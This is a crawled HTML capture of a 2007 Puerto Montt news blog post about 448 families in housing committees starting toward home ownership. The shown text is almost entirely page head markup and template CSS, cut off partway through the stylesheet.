

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2007/11/448-familias-iniciaron-el-camino-hacia.html
body_size: 36938
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2007/11/448-familias-iniciaron-el-camino-hacia.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/6351729435235290716/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://puertomontt.blogspot.com/2007/11/448-familias-iniciaron-el-camino-hacia.html' property='og:url'/>
<meta content='448 familias iniciaron el camino hacia la casa propia' property='og:title'/>
<meta content='(15-11-2007) Un total de 448 familias albergadas en los comités de vivienda 25,26 y 27 iniciaron el camino hacia la casa propia a través del...' property='og:description'/>
<title>
448 familias iniciaron el camino hacia la casa propia
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='448 familias iniciaron el camino hacia la casa propia' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2007/11/448-familias-iniciaron-el-camino-hacia.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='448 familias iniciaron el camino hacia la casa propia' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='448 familias iniciaron el camino hacia la casa propia' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
